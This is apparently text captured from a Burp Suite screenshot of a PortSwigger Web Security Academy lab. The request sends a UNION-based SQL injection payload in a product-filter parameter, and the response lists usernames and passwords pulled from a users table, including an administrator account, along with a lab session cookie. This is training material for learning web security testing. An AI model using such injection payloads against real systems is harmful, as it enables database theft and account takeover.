 Request
Pretty Raw Hex
\n
1 GET /filter?category=
'+union+select+username_awqbgt,password_etfper+from+users_nvuacg--
HTTP/2
2 Host: 0a5500b90426587f85d9288500690013.web-security-academy.net
3 Cookie: session=mqcrsZG033ph00cBSn2yoYkDYh9RFRIM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5500b90426587f85d9288500690013.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
wiener
</th>
71 <td>
52um3nkwmvuqm835bbb3
</td>
72 </tr>
73 <tr>
74 <th>
carlos
</th>
75 <td>
klb9o5v593d3i0jqtngi
</td>
76 </tr>
77 <tr>
78 <th>
administrator
</th>
79 <td>
g2fsxu3vyh0xpswp6mc5
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
85 </div>
86 </body>
87 </html>
Search...
0 matches